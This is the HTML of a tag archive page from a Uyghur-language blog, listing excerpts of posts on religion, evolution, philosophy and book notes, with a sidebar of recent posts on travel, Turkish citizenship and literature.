<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">بەلگە:: <span>دىنسىز</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-large-posts">
<article id="post-1994" class="hitmag-post post-1994 post type-post status-publish format-standard has-post-thumbnail hentry category-kitab_oqush_xatirisi tag-uighur tag-uigur tag-uygur tag-aile tag-201 tag-ana_til tag-oqu tag-islam tag-uyghur tag-uyghurlar tag-uyghurche tag-uyghurche_kitap tag-er-ayal_munasiwiti tag-143 tag-tepekkur tag-din tag-dinsiz tag-kitab tag-pisxika tag-pelsepe tag-123">

		
			<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/" title="«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ئىسلامغا زامانىۋىچى تەھتىد" decoding="async" fetchpriority="high" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2024/08/blog-735x400.png" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2024/08/blog-735x400.png" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ئىسلامغا زامانىۋىچى تەھتىد" decoding="async" fetchpriority="high" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/" rel="category tag">كىتاب ئوقۇش خاتىرىسى</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/" rel="bookmark">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/" rel="bookmark"><time class="entry-date published" datetime="2024-08-31T10:34:51+01:00">2024-08-31</time><time class="updated" datetime="2025-02-18T22:55:39+01:00">2025-02-18</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 10</span> <span class="rt-label rt-postfix">مىنۇت</span></span>شۇڭا، بىر قىسىم مۇسۇلمانلارنىڭ ئولتۇرىۋېلىپ، ئىشلارنى ياندىن كۆرۈشنى قارار قىلىشى ھەقىقەتەن ھەيران قالارلىق ئىش ئەمەس. ئەمما كېلەر قېتىم مەن بىر مۇسۇلمان «رەھبەر» تەرىپىدىن مالكولم X ياكى مۇھەممەد ئەلىنىڭ ئىزىدىن مېڭىش ۋە پرىنسىپچان بولۇشنىڭ مۇھىملىقى توغرىسىدا دەرس ئاڭلىسام، بۇ چوڭ پاراڭنىڭ زادى نەرگىچە ئىكەنلىكىنى بىلىمەن. سەن مالكولم X ۋە مۇھەممەد ئەلىنى ئۆزۈڭگە نىسپەت بېرىپ، ئەمما ئۇلار دۇچ كەلگەن بەتنام، جاپا-مۇشەققەت ۋە مالامەتكە ئۇچرىغۇڭ يوقمۇ؟ ماقۇلە.</p>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/" class="th-readmore"><span class="screen-reader-text">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-1750" class="hitmag-post post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-kitab_oqush_xatirisi category-maqaliler tag-uighur tag-uigur tag-uygur tag-oqu tag-islam tag-uyghur tag-uyghurche tag-uyghurche_kitap tag-143 tag-224 tag-din tag-dinsiz tag-kitab tag-kitap_oqush tag-logika tag-mentiq tag-pelsepe tag-123 tag-177 tag-waqit_tijesh">

		
			<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/" title="ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ئىسلام ۋە ئەۋرىم ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2021/07/ئىسلام-ۋە-ئەۋرىم-ئەلغەززالىي-ۋە-زامانىۋىي-ئەۋرىمسەل-ئەندىزە-735x400.png" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2021/07/ئىسلام-ۋە-ئەۋرىم-ئەلغەززالىي-ۋە-زامانىۋىي-ئەۋرىمسەل-ئەندىزە-735x400.png" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ئىسلام ۋە ئەۋرىم ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە" decoding="async" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/" rel="category tag">كىتاب ئوقۇش خاتىرىسى</a> / <a href="https://elbilhesen.com/category/maqaliler/" rel="category tag">ماقالىلەر</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/" rel="bookmark">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/" rel="bookmark"><time class="entry-date published" datetime="2021-07-19T09:59:04+01:00">2021-07-19</time><time class="updated" datetime="2025-06-27T15:03:11+01:00">2025-06-27</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 24</span> <span class="rt-label rt-postfix">مىنۇت</span></span>  «ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە» ناملىق كىتاب «ئەگەر ئەۋرىم راست بولسا، ئىسلام دىنىنىڭ غەيبىيات ۋە تەئۋىل سېستىمىسىغا، ئۇنىڭ قانچىلىكى ئۇيغۇن؟» دېگەن سوئالنى چۆرىدەپ يېزىلغان. دىنىي نۇقتىدىن ئەھلى سۈننە ۋەلجامائەنىڭ ئەقىدىۋىي ئۈچ مەزھىبىنىڭ بىرى بولغان ئەشئەرىي مەزھەپ ۋە ئۇنىڭ ۋەكىللىرىدىن سانالغان، ھۆججەتۇل ئىسلام – ئىمام ئەبۇ ھامىد ئەلغەززالىينىڭ تەپسىر/ تەئۋىل ئەندىزىسى ۋە غەيبىي مەسىلىلەرگە تۇتقان مەۋقەسىنى ئاساس قىلغان. كىتابتا ئىسلام ۋە ئەۋرىم ئالاقىسى – دىنىي، پەلسەپىۋىي ۋە ئىلمىي نۇقتىئىي نەزەردىن –تەپسىلىي مۇھاكىمە قىلىنغان. ئاخىرقى يەكۈن ئىسلام دىنىدا ئادەم ئەلەيھىسسالامنىڭ ئەۋرىمدىن تۆرەلگەنلىكىنى ئەقىدە جەھەتتىن قوبۇل قىلغىلى بولمايدۇ.</p>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/" class="th-readmore"><span class="screen-reader-text">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-1392" class="hitmag-post post-1392 post type-post status-publish format-standard has-post-thumbnail hentry category-137 tag-uighur tag-uigur tag-uygur tag-ana_til tag-oqu tag-izdesh_matori tag-islam tag-uyghur tag-uyghurlar tag-uyghurche tag-uyghurche_kitap tag-tepekkur tag-din tag-dinsiz tag-sepsete tag-logika tag-mentiq tag-pelsepe tag-177">

		
			<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" title="ھەقىقەت بىلەن سەپسەتە">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ھەقىقەت بىلەن سەپسەتە" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/07/ھەقىقەت-بىلەن-سەپسەتە-735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2020/07/ھەقىقەت-بىلەن-سەپسەتە-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="ھەقىقەت بىلەن سەپسەتە" decoding="async" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/" rel="category tag">تەرجىمىلەر</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" rel="bookmark">ھەقىقەت بىلەن سەپسەتە</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" rel="bookmark"><time class="entry-date published" datetime="2020-07-17T11:43:57+01:00">2020-07-17</time><time class="updated" datetime="2020-07-17T11:46:27+01:00">2020-07-17</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> &lt; 1</span> <span class="rt-label rt-postfix">مىنۇت</span></span>بىر كۈنى «ھەقىقەت» بىلەن «سەپسەتە» ئۇچرىشىپ قاپتۇ.<br />
«سەپسەتە» گەپ باشلاپ:<br />
-بۈگۈن ھاۋا بەك ياخشىكەن!<br />
«ھەقىقەت» گۇمان بىلەن ئەتراپقا نەزەر سېلىپتۇ. لېكىن ھاۋا ھەقىقەتەن گۈزەل ئىدى. </p>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/" class="th-readmore"><span class="screen-reader-text">ھەقىقەت بىلەن سەپسەتە</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-1340" class="hitmag-post post-1340 post type-post status-publish format-standard has-post-thumbnail hentry category-tepekkur_baghchisi tag-uigur tag-uygur tag-aile tag-ana_til tag-oqu tag-uyghur tag-uyghurlar tag-uyghurche tag-uyghurche_kitap tag-tepekkur tag-din tag-dinsiz tag-sepsete tag-kitab tag-logika tag-mentiq tag-pisxologiye tag-pisxika tag-pelsepe tag-waqit_tijesh">

		
			<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/" title="ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/07/ئەلبىل-پەلسەپە--735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2020/07/ئەلبىل-پەلسەپە--735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/" rel="category tag">تەپەككۇر باغچىسى</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/" rel="bookmark">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/" rel="bookmark"><time class="entry-date published" datetime="2020-07-15T09:47:09+01:00">2020-07-15</time><time class="updated" datetime="2020-07-15T10:04:11+01:00">2020-07-15</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 4</span> <span class="rt-label rt-postfix">مىنۇت</span></span>يېقىندا PLATON BİR GÜN BİR KARİKATÜR ÇİZER (ئەسلى ئىسمى: I Think, Therefore I Draw ) ناملىك كىتابنى ئوقۇغان ئىدىم. كىتابتىكى ھەر بىر باب بىر پەلسەپە تېمىسىغا ئالاقىدار بولۇپ، ھەر بىر تېما كارتون رەسىم ئارقىلىق جانلىق ئىپادىلەپ بېرىلگەن ئىكەن. ئەگەر ئۆزىڭىز ھەققىدە ئىزدىنىشنى خالىسىڭىز، پەلسەپە ھەققىدە نېمىلەرنى بىلىدىغانلىقىڭىزنى بىلىپ باقماقچى بولسىڭىز، &hellip; </p>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/" class="th-readmore"><span class="screen-reader-text">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
	<nav class="navigation pagination" aria-label="يازمىنى بەتكە ئايرىش">
		<h2 class="screen-reader-text">يازمىنى بەتكە ئايرىش</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://elbilhesen.com/tag/dinsiz/page/2/">2</a>
<a class="page-numbers" href="https://elbilhesen.com/tag/dinsiz/page/3/">3</a>
<a class="next page-numbers" href="https://elbilhesen.com/tag/dinsiz/page/2/">كېيىنكى</a></div>
	</nav>
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
